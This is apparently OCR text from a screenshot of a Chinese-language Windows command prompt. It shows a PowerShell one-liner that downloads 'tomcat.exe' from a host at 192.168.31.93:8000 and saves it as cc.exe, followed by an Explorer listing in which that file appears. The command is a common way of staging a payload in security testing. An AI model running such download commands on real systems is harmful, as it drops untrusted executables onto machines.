 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test>cd Desktop
C:\Users\test\Desktop>
C:\Users\test\Desktop>echo (new-object System.Net.WebClient).DownloadFile('http:
//192.168.31.93:8000/tomcat.exe','C:/Users/test/cc.exe')| powershell -
C:\Users\test\Desktop>
搜索 test
组织
包
收藏夹
下载
桌面
最近访问
库
视频
图片
文档
音乐
计算机
cc.exe 2020/12/4 20:46 应用程序 401 KB